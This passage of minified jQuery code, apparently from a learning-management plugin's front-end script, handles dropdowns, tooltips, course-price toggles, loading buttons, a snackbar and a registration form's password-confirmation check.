r=t(this);r.closest(".tutor-bp-enrolled-courses-wrap").find(".tutor-bp-enrolled-course-list li").show();r.closest(".thread-participant-enrolled-info").html("")});t(".tutor-dropbtn").click(function(){var e=t(this).parent().find(".tutor-dropdown-content");e.slideToggle(100)});t(document).on("click",function(e){var r=t(".tutor-dropdown");var o=r.find(".tutor-dropdown-content");if(!r.is(e.target)&&r.has(e.target).length===0){o.slideUp(100)}});var d=t('.tutor-frontend-builder-course-price [name="tutor_course_price_type"]');if(d.length==0){t("#_tutor_is_course_public_meta_checkbox").show()}else{d.change(function(){if(t(this).prop("checked")){var e=t(this).val()=="paid"?"hide":"show";t("#_tutor_is_course_public_meta_checkbox")[e]()}}).trigger("change")}(function(t){t.fn.tutor_tooltip=function(){this.on("mouseenter click",".tooltip",function(e){e.stopPropagation();t(this).removeClass("isVisible")}).on("mouseenter focus",":has(>.tooltip)",function(e){if(!t(this).prop("disabled")){t(this).find(".tooltip").addClass("isVisible")}}).on("mouseleave blur keydown",":has(>.tooltip)",function(e){if(e.type==="keydown"){if(e.which===27){t(this).find(".tooltip").removeClass("isVisible")}}else{t(this).find(".tooltip").removeClass("isVisible")}});return this}})(jQuery);jQuery(".tutor-tooltip-inside").tutor_tooltip();jQuery(".tutor-static-loader").click(function(){setTimeout(()=>{jQuery(this).addClass("is-loading").attr("disabled","disabled")},100)});var v=document.getElementById("tutor-reuseable-snackbar");if(v){setTimeout(function(){v.classList.add("tutor-snackbar-show")},1e3)}jQuery('#tutor-registration-form [name="password_confirmation"]').on("input",function(){var t=jQuery('[name="password"]');var e=(t.val()||"").trim();var r=e&&jQuery(this).val()===e;jQuery(this).parent().find(".tutor-validation-icon")[r?"show":"hide"]()})})})()})()